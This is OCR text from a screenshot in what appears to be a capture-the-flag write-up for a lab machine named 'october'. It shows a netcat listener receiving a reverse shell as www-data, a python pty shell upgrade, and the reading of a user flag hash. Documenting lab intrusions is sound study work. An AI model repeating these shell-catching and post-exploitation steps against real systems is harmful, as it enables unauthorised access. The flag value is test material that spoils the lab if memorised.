 /bin/bash
/bin/bash 137x43
minion.jpg
swdsaomiao
Google Chr...
dayuOctober
root@kali:~/Desktop/dayuOctober# nc -vlp 8888
listening on [any] 8888 ...
10.10.10.16: inverse host lookup failed: Unknown host
connect to [10.10.14.51] from (UNKNOWN) [10.10.10.16] 54688
Linux october 4.4.0-78-generic #99~14.04.2-Ubuntu SMP Thu Apr 27 18:51:25 UTC 2017 i686 athlon i686 GNU/Linux
 10:33:45 up 41 min,  0 users,  load average: 0.01, 0.01, 0.03
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@october:/$ ls
ls
bin   etc         initrd.img.old  media  proc  sbin  tmp  vmlinuz
boot  home        lib             mnt    root  srv   usr  vmlinuz.old
dev   initrd.img  lost+found      opt    run   sys   var
www-data@october:/$ cd /home
cd /home
cwww-data@october:/home$ls
ls
harry
www-data@october:/home$ cd harrt
cd harrt
bash: cd: harrt: No such file or directory
www-data@october:/home$ cd harry
lcd harry
www-data@october:/home/harry$ls
ls
october-1.0.412.tar.gz  user.txt
www-data@october:/home/harry$ cat user.txt
cat user.txt
29161ca87aa3d34929dc46efc40c89c0
www-data@october:/home/harry$
大余安全
https://blog.csdn.net/qq_34801745